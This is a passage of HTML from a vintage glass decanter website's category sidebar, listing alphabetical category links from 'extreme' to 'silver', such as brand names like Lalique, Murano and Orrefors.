	<li class="cat-item cat-item-3214"><a href="https://vintageglassdecanter.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://vintageglassdecanter.com/category/faberge/" >faberge</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://vintageglassdecanter.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://vintageglassdecanter.com/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://vintageglassdecanter.com/category/farber/" >farber</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://vintageglassdecanter.com/category/farmer/" >farmer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://vintageglassdecanter.com/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://vintageglassdecanter.com/category/ferro/" >ferro</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://vintageglassdecanter.com/category/fidenza/" >fidenza</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://vintageglassdecanter.com/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://vintageglassdecanter.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://vintageglassdecanter.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://vintageglassdecanter.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://vintageglassdecanter.com/category/finstain/" >finstain</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://vintageglassdecanter.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://vintageglassdecanter.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://vintageglassdecanter.com/category/fitzgerald/" >fitzgerald</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://vintageglassdecanter.com/category/flaw/" >flaw</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://vintageglassdecanter.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://vintageglassdecanter.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://vintageglassdecanter.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://vintageglassdecanter.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://vintageglassdecanter.com/category/frosted/" >frosted</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://vintageglassdecanter.com/category/frustrating/" >frustrating</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://vintageglassdecanter.com/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://vintageglassdecanter.com/category/galway/" >galway</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://vintageglassdecanter.com/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://vintageglassdecanter.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://vintageglassdecanter.com/category/geometric/" >geometric</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://vintageglassdecanter.com/category/georgian/" >georgian</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://vintageglassdecanter.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://vintageglassdecanter.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://vintageglassdecanter.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://vintageglassdecanter.com/category/glassware/" >glassware</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://vintageglassdecanter.com/category/glassybaby/" >glassybaby</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://vintageglassdecanter.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://vintageglassdecanter.com/category/glowing/" >glowing</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://vintageglassdecanter.com/category/godinger/" >godinger</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://vintageglassdecanter.com/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://vintageglassdecanter.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://vintageglassdecanter.com/category/gold-plated/" >gold-plated</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://vintageglassdecanter.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://vintageglassdecanter.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://vintageglassdecanter.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://vintageglassdecanter.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://vintageglassdecanter.com/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://vintageglassdecanter.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://vintageglassdecanter.com/category/gorham/" >gorham</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://vintageglassdecanter.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://vintageglassdecanter.com/category/greenwich/" >greenwich</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://vintageglassdecanter.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://vintageglassdecanter.com/category/grim/" >grim</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://vintageglassdecanter.com/category/guerlain/" >guerlain</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://vintageglassdecanter.com/category/guildcraft/" >guildcraft</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://vintageglassdecanter.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://vintageglassdecanter.com/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://vintageglassdecanter.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://vintageglassdecanter.com/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://vintageglassdecanter.com/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://vintageglassdecanter.com/category/hawkes/" >hawkes</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://vintageglassdecanter.com/category/heat/" >heat</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://vintageglassdecanter.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://vintageglassdecanter.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://vintageglassdecanter.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://vintageglassdecanter.com/category/hoare/" >hoare</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintageglassdecanter.com/category/hobnail/" >hobnail</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://vintageglassdecanter.com/category/hofbauer/" >hofbauer</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://vintageglassdecanter.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://vintageglassdecanter.com/category/holmegaard/" >holmegaard</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://vintageglassdecanter.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://vintageglassdecanter.com/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://vintageglassdecanter.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://vintageglassdecanter.com/category/horst/" >horst</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://vintageglassdecanter.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://vintageglassdecanter.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://vintageglassdecanter.com/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://vintageglassdecanter.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://vintageglassdecanter.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://vintageglassdecanter.com/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://vintageglassdecanter.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://vintageglassdecanter.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://vintageglassdecanter.com/category/ignore/" >ignore</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintageglassdecanter.com/category/iittala/" >iittala</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://vintageglassdecanter.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://vintageglassdecanter.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://vintageglassdecanter.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://vintageglassdecanter.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://vintageglassdecanter.com/category/ipdglasspolishing/" >ipdglasspolishing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://vintageglassdecanter.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://vintageglassdecanter.com/category/italianempoli/" >italianempoli</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://vintageglassdecanter.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintageglassdecanter.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://vintageglassdecanter.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://vintageglassdecanter.com/category/jadite/" >jadite</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://vintageglassdecanter.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://vintageglassdecanter.com/category/jancis/" >jancis</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vintageglassdecanter.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://vintageglassdecanter.com/category/jenaer/" >jenaer</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://vintageglassdecanter.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://vintageglassdecanter.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://vintageglassdecanter.com/category/kaanch/" >kaanch</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://vintageglassdecanter.com/category/kalocsa/" >kalocsa</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://vintageglassdecanter.com/category/karoff/" >karoff</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://vintageglassdecanter.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintageglassdecanter.com/category/kept/" >kept</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://vintageglassdecanter.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://vintageglassdecanter.com/category/kingstown/" >kingstown</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://vintageglassdecanter.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://vintageglassdecanter.com/category/kosta/" >kosta</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://vintageglassdecanter.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://vintageglassdecanter.com/category/lambert/" >lambert</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://vintageglassdecanter.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://vintageglassdecanter.com/category/larve/" >larve</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://vintageglassdecanter.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://vintageglassdecanter.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://vintageglassdecanter.com/category/lead/" >lead</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://vintageglassdecanter.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://vintageglassdecanter.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://vintageglassdecanter.com/category/lighten/" >lighten</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://vintageglassdecanter.com/category/lintupullo/" >lintupullo</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://vintageglassdecanter.com/category/liquor/" >liquor</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://vintageglassdecanter.com/category/lismore/" >lismore</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://vintageglassdecanter.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://vintageglassdecanter.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://vintageglassdecanter.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://vintageglassdecanter.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://vintageglassdecanter.com/category/lubiana/" >lubiana</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://vintageglassdecanter.com/category/m086/" >m086</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://vintageglassdecanter.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://vintageglassdecanter.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://vintageglassdecanter.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://vintageglassdecanter.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://vintageglassdecanter.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://vintageglassdecanter.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://vintageglassdecanter.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://vintageglassdecanter.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://vintageglassdecanter.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://vintageglassdecanter.com/category/marquis/" >marquis</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://vintageglassdecanter.com/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://vintageglassdecanter.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://vintageglassdecanter.com/category/martus/" >martus</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://vintageglassdecanter.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://vintageglassdecanter.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://vintageglassdecanter.com/category/mcdonalds/" >mcdonalds</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://vintageglassdecanter.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://vintageglassdecanter.com/category/menclub/" >menclub</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://vintageglassdecanter.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://vintageglassdecanter.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://vintageglassdecanter.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://vintageglassdecanter.com/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://vintageglassdecanter.com/category/mint/" >mint-</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://vintageglassdecanter.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://vintageglassdecanter.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://vintageglassdecanter.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://vintageglassdecanter.com/category/moser/" >moser</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://vintageglassdecanter.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://vintageglassdecanter.com/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://vintageglassdecanter.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://vintageglassdecanter.com/category/nachtmann/" >nachtmann</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://vintageglassdecanter.com/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://vintageglassdecanter.com/category/near/" >near</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://vintageglassdecanter.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintageglassdecanter.com/category/neman/" >neman</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://vintageglassdecanter.com/category/nescafe/" >nescafe</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://vintageglassdecanter.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://vintageglassdecanter.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://vintageglassdecanter.com/category/nikka/" >nikka</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://vintageglassdecanter.com/category/niob/" >niob</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://vintageglassdecanter.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://vintageglassdecanter.com/category/ntique/" >ntique</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://vintageglassdecanter.com/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://vintageglassdecanter.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://vintageglassdecanter.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://vintageglassdecanter.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintageglassdecanter.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://vintageglassdecanter.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://vintageglassdecanter.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://vintageglassdecanter.com/category/orrefors/" >orrefors</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://vintageglassdecanter.com/category/oversize/" >oversize</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://vintageglassdecanter.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://vintageglassdecanter.com/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://vintageglassdecanter.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://vintageglassdecanter.com/category/parrot/" >parrot</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://vintageglassdecanter.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintageglassdecanter.com/category/pedestal/" >pedestal</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://vintageglassdecanter.com/category/peedee/" >peedee</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://vintageglassdecanter.com/category/peill/" >peill</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://vintageglassdecanter.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://vintageglassdecanter.com/category/periwinkle/" >periwinkle</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://vintageglassdecanter.com/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://vintageglassdecanter.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://vintageglassdecanter.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://vintageglassdecanter.com/category/piccardo/" >piccardo</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://vintageglassdecanter.com/category/pickin/" >pickin</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://vintageglassdecanter.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://vintageglassdecanter.com/category/pilgrim/" >pilgrim</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://vintageglassdecanter.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://vintageglassdecanter.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://vintageglassdecanter.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://vintageglassdecanter.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://vintageglassdecanter.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://vintageglassdecanter.com/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://vintageglassdecanter.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vintageglassdecanter.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://vintageglassdecanter.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://vintageglassdecanter.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://vintageglassdecanter.com/category/priceless/" >priceless</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://vintageglassdecanter.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://vintageglassdecanter.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://vintageglassdecanter.com/category/prohibition/" >prohibition</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintageglassdecanter.com/category/published/" >published</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://vintageglassdecanter.com/category/puiforcat/" >puiforcat</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://vintageglassdecanter.com/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://vintageglassdecanter.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://vintageglassdecanter.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://vintageglassdecanter.com/category/pv04470/" >pv04470</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://vintageglassdecanter.com/category/pyrex/" >pyrex</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://vintageglassdecanter.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://vintageglassdecanter.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://vintageglassdecanter.com/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://vintageglassdecanter.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://vintageglassdecanter.com/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://vintageglassdecanter.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://vintageglassdecanter.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://vintageglassdecanter.com/category/ravenscroft/" >ravenscroft</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://vintageglassdecanter.com/category/raymor/" >raymor</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://vintageglassdecanter.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://vintageglassdecanter.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://vintageglassdecanter.com/category/recognize/" >recognize</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://vintageglassdecanter.com/category/red-orange/" >red-orange</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://vintageglassdecanter.com/category/redoing/" >redoing</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://vintageglassdecanter.com/category/redorange/" >redorange</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://vintageglassdecanter.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://vintageglassdecanter.com/category/reducedvtg/" >reducedvtg</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://vintageglassdecanter.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://vintageglassdecanter.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://vintageglassdecanter.com/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://vintageglassdecanter.com/category/resale/" >resale</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://vintageglassdecanter.com/category/rescuing/" >rescuing</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://vintageglassdecanter.com/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://vintageglassdecanter.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://vintageglassdecanter.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://vintageglassdecanter.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://vintageglassdecanter.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://vintageglassdecanter.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://vintageglassdecanter.com/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://vintageglassdecanter.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://vintageglassdecanter.com/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://vintageglassdecanter.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://vintageglassdecanter.com/category/rossini/" >rossini</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://vintageglassdecanter.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://vintageglassdecanter.com/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://vintageglassdecanter.com/category/rummage/" >rummage</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://vintageglassdecanter.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://vintageglassdecanter.com/category/sailboat/" >sailboat</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://vintageglassdecanter.com/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://vintageglassdecanter.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://vintageglassdecanter.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://vintageglassdecanter.com/category/salviati/" >salviati</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://vintageglassdecanter.com/category/salzburger/" >salzburger</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintageglassdecanter.com/category/sanford/" >sanford</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://vintageglassdecanter.com/category/sasaki/" >sasaki</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://vintageglassdecanter.com/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://vintageglassdecanter.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vintageglassdecanter.com/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://vintageglassdecanter.com/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://vintageglassdecanter.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://vintageglassdecanter.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://vintageglassdecanter.com/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://vintageglassdecanter.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://vintageglassdecanter.com/category/sempli/" >sempli</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://vintageglassdecanter.com/category/seyei/" >seyei</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://vintageglassdecanter.com/category/shall/" >shall</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://vintageglassdecanter.com/category/shaped/" >shaped</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://vintageglassdecanter.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://vintageglassdecanter.com/category/ships/" >ship&#039;s</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://vintageglassdecanter.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://vintageglassdecanter.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://vintageglassdecanter.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://vintageglassdecanter.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://vintageglassdecanter.com/category/silver/" >silver</a>
</li>
